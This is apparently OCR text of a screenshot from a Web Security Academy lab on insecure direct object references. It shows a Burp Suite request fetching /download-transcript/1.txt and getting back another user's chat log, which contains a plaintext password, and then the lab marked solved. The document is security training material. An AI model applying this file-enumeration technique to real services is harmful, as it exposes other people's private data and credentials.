 HOD402_NguyenPHH_511 (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 17:39
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1
Send Cancel Burp AI Target: https://0a6c00d003f95bb4811ecacc00c300fc.web-security-academy.ne HTTP/2
Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/2
2 Host:
0a6c00d003f95bb4811ecacc00c300fc.web-security-academy.net
3 Cookie: session=bkDWDML0rtX21dLpomGNqahXnMTWsbCW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6c00d003f95bb4811ecacc00c300fc.web-security-aca
demy.net/chat
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=0
13 Te: trailers
14
15
Search 0 highlights Selection: 1 (0x1)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need
confirmation that I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice guy.
Just tell me your password and I'll confirm whether it's
correct or not.
10 You: Wow you're so nice, thanks. I've heard from other
people that you can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is ov9jo4pq3vdhxwlb80cl. Is that
right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16
Search 0 highlights Selection: 20 (0x14)
Inspector
Notes
Custom actions
Done 679 bytes | 220 millis
Event log All issues Memory: 115.5MB of 477.6MB Disabled
Lab: Insecure direct objec Insecure direct object refe
0a6c00d003f95bb4811ecacc00c300fc.web-security-academy.ne
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Web Security
Academy
Insecure direct object references
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Live chat | Log out
My Account
Your username is: carlos
Email
Update email
Right Ctrl